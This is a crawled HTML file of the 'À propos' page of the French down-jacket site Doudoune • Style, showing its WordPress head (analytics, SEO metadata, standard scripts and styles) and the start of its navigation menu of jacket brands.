

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doudoune.style/a-propos/
body_size: 19193
content:
<!DOCTYPE html>

<html class="no-js" lang="fr-FR">

	<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-161865739-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-161865739-1');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3591689502060340"
     crossorigin="anonymous"></script>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Propos De Doudoune • Style - Doudoune • Style</title>
	<link rel="canonical" href="https://doudoune.style/a-propos/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Propos De Doudoune • Style - Doudoune • Style" />
	<meta property="og:description" content="Sommaire Doudoune • Style est un média consacré à la doudoune édité par Agence Média. Besoin d&rsquo;un conseil sur la doudoune ou vous souhaitez devenir partenaire de Doudoune • Style ? Contact : contact@agence.media Mentions Légale 1. Présentation du site. En vertu de l’article 6 de la loi n° 2004-575 du 21 juin 2004 pour [&hellip;]" />
	<meta property="og:url" content="https://doudoune.style/a-propos/" />
	<meta property="og:site_name" content="Doudoune • Style" />
	<meta property="article:modified_time" content="2022-05-04T09:19:40+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://doudoune.style/a-propos/","url":"https://doudoune.style/a-propos/","name":"A Propos De Doudoune • Style - Doudoune • Style","isPartOf":{"@id":"https://doudoune.style/#website"},"datePublished":"2020-03-18T13:01:38+00:00","dateModified":"2022-05-04T09:19:40+00:00","breadcrumb":{"@id":"https://doudoune.style/a-propos/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://doudoune.style/a-propos/"]}]},{"@type":"BreadcrumbList","@id":"https://doudoune.style/a-propos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Doudoune • Style","item":"https://doudoune.style/"},{"@type":"ListItem","position":2,"name":"A Propos De Doudoune • Style"}]},{"@type":"WebSite","@id":"https://doudoune.style/#website","url":"https://doudoune.style/","name":"Doudoune • Style","description":"Doudoune • Style : la qualité c&#039;est nous, le style c&#039;est vous.","publisher":{"@id":"https://doudoune.style/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doudoune.style/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://doudoune.style/#organization","name":"Doudoune Style","url":"https://doudoune.style/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://doudoune.style/#/schema/logo/image/","url":"https://doudoune.style/wp-content/uploads/2020/04/logo-doudoune-style.png","contentUrl":"https://doudoune.style/wp-content/uploads/2020/04/logo-doudoune-style.png","width":591,"height":591,"caption":"Doudoune Style"},"image":{"@id":"https://doudoune.style/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/doudoune.style/","https://www.pinterest.fr/DoudouneStyle/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Doudoune • Style &raquo; Flux" href="https://doudoune.style/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doudoune • Style &raquo; Flux des commentaires" href="https://doudoune.style/comments/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":135,"singleType":"page"};  var bravepop_emailSuggestions={};</script><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doudoune.style\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://doudoune.style/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #ee0606;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://doudoune.style/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container {background: #ffffff;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #ff1816;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://doudoune.style/wp-content/themes/twentytwenty/style.css?ver=2.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #ee0606; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #ee0606; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #ee0606; }.fill-children-accent,.fill-children-accent * { fill: #ee0606; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #ee0606; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #ee0606; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://doudoune.style/wp-content/themes/twentytwenty/print.css?ver=2.2' media='print' />
<script src="https://doudoune.style/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://doudoune.style/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://doudoune.style/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.2" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://doudoune.style/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doudoune.style/wp-json/wp/v2/pages/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doudoune.style/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://doudoune.style/?p=135' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doudoune.style/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoudoune.style%2Fa-propos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doudoune.style/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoudoune.style%2Fa-propos%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style-2-270x270.png" />

	</head>

	<body class="page-template-default page page-id-135 custom-background wp-custom-logo wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible reduced-spacing">


		<a class="skip-link screen-reader-text" href="#site-content">Aller au contenu</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Recherche</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://doudoune.style/" class="custom-logo-link" rel="home"><img width="295" height="295" style="height: 295px;" src="https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style.png" class="custom-logo" alt="Doudoune • Style" decoding="async" fetchpriority="high" srcset="https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style.png 591w, https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style-300x300.png 300w, https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style-150x150.png 150w" sizes="(max-width: 591px) 100vw, 591px" /></a><span class="screen-reader-text">Doudoune • Style</span></div><div class="site-description">Doudoune • Style : la qualité c&#039;est nous, le style c&#039;est vous.</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://doudoune.style/information/">Actualités doudoune</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://doudoune.style/marque/">Marques de doudoune</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://doudoune.style/marque/canada-goose/">Doudoune Canada Goose</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://doudoune.style/marque/the-north-face/">Doudoune The North Face</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://doudoune.style/marque/moncler/">Doudoune Moncler</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://doudoune.style/marque/triple-zero/">Doudoune Triple Zéro</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://doudoune.style/marque/k-way/">Doudoune K-Way</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://doudoune.style/marque/jott/">Doudoune JOTT</a></li>
</ul>
</li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-284"><a href="https://doudoune.style/selection/">Sélections doudoune</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://doudoune.style/selection/doudoune/">Doudoune adulte</a></li>
